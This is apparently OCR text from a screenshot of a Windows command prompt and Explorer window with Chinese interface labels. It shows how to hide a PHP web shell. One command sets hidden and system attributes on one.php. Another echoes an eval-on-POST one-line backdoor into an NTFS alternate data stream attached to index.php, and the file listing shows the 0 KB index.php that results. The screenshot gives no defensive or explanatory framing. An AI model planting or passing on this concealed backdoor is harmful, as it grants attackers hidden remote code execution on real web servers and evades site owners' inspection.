 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\one>attrib +s +a +h +r one.php
C:\one>echo ^<?php @eval($_POST['test']);?^> > index.php:hidden.jpg
C:\one>
计算机 本地磁盘 (C:) one
组织 打开 新建文件夹
名称 修改日期 类型 大小
index.php 2023/12/13 9:14 PHP 文件 0 KB
one.php 2023/12/13 9:04 PHP 文件 1 KB
post_a.php.zip 2023/12/13 8:50 压缩(zipped)文件... 1 KB
收藏夹
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) VM
网络